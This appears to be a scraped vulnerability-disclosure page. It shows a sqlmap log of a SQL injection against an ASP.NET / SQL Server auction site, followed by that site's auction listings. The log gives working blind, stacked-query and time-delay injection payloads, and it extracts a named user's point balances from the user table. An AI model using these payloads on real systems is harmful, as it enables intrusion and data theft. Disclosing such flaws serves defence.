 复件 SQLmap.bat
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=48 AND 3406=3406
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=48; WAITFOR DELAY '0:0:10000';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=48 WAITFOR DELAY '0:0:10000'--
---
[19:09:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[19:09:55] [INFO] fetching SQL SELECT statement query output: 'SELECT Point1,Poi
nt2 FROM [DB_MainDB].[dbo].[Tb_User] WHERE UserNickName='kuangaichang''
[19:09:55] [INFO] the SQL query provided has more than one field. sqlmap will no
w unpack it into distinct queries to be able to retrieve the output even if we a
re going blind
[19:09:55] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:09:55] [INFO] retrieved:
[19:09:55] [WARNING] reflective value(s) found and filtering out
1
the SQL query provided can return 1 entries. How many entries do you want to ret
rieve?
[a] All (default)
[#] Specific number
[q] Quit
>
[19:13:59] [INFO] retrieved: 999078049
[19:16:03] [INFO] retrieved: 599999099
SELECT Point1,Point2 FROM [DB_MainDB].[dbo].[Tb_User] WHERE UserNickName='kuanga
ichang' [1]:
[*] 999078049, 599999099
[19:18:14] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.
[*] shutting down at 19:18:14
C:\Python27>pause
请按任意键继续. . .
bat
分享
ZOOM
罗技（Logitech） K340 无线键盘 Unifying 优联接收器 (36920号拍品)
外观相当有时尚感，体积较小，便于携带、节约桌面空间。
¥ 4.01
阿喀琉斯atx740
保 价 ¥ 309.00
ZOOM
小熊（Bear） BMH-S5032 爆米花机 (36967号拍品)
大把大把的吃自己做的爆米花，就是最快乐的事
¥ 1.72
妖娆诱惑77
保 价 ¥ 156.00
ZOOM
易拍网（YeePai） 3000拍点 (36932号拍品)
100拍点=1元 拍点可以用于参加所有的超值竞拍
¥ 1.36
wangyang1459
VIP
3000
保 价 ¥ 30.00
ZOOM
飞利浦（Philips） SHB1400 蓝牙耳机 (36926号拍品)
USB直插充电 自动省电
¥ 1.38
宝儿1127
保 价 ¥ 189.00
ZOOM
索尼（SONY） J10数码相机 自带4G存储 内置USB (36966号拍品)
1610万像素 4倍光学变焦 全景扫描 笑脸快门 5色可选
¥ 1.18
kuangaichang
保 价 ¥ 798.00
ZOOM
格兰仕（Galanz） P28P-D001 2.8升 电开水瓶 (36914号拍品)
不锈钢，优质高光塑料壳体 优质进口不锈钢内胆 蒸汽跳掣，自动复位，过滤杂质
¥ 1.73
cooler7812
保 价 ¥ 219.00
ZOOM
易拍网（YeePai） 10000拍点 (36931号拍品)
100拍点=1元 拍点可以用于参加所有的超值竞拍
¥ 4.61
美少女xxoo
VIP
10000
保 价 ¥ 100.00
ZOOM
www.wooyun.org